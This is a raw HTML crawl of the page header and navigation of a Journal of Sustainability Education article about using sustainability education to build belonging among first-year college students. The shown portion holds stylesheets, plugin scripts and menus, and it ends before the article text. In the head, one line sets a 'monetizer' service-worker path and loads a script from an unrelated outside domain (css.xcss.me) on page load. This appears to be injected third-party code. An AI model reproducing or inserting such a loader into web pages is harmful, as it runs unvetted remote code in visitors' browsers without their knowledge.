

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susted.com/wordpress/content/using-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02/
body_size: 25318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Using sustainability education to enhance a sense of belonging and community among first-year college students &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="https://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="https://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="https://www.susted.com/wordpress/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='https://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"f35ffeb1da","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='https://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='O Grows, Community-Based Food Systems, and the Sustainability Compass' href='https://www.susted.com/wordpress/content/o-grows-community-based-food-systems-and-the-sustainability-compass_2020_02/' />
<link rel='next' title='The Teaching Bioshelter: A Missing Resource for Sustainability Education' href='https://www.susted.com/wordpress/content/the-teaching-bioshelter-a-missing-resource-for-sustainability-education_2020_02/' />
<meta name="generator" content="WordPress 4.9.20" />
<link rel="canonical" href="https://www.susted.com/wordpress/content/using-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02/" />
<link rel='shortlink' href='https://www.susted.com/wordpress/?p=8499' />
<link rel="alternate" type="application/json+oembed" href="https://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fusing-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.susted.com%2Fwordpress%2Fcontent%2Fusing-sustainability-education-to-enhance-a-sense-of-belonging-and-community-among-first-year-college-students_2020_02%2F&#038;format=xml" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-0d41dc4f";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="https://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='https://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
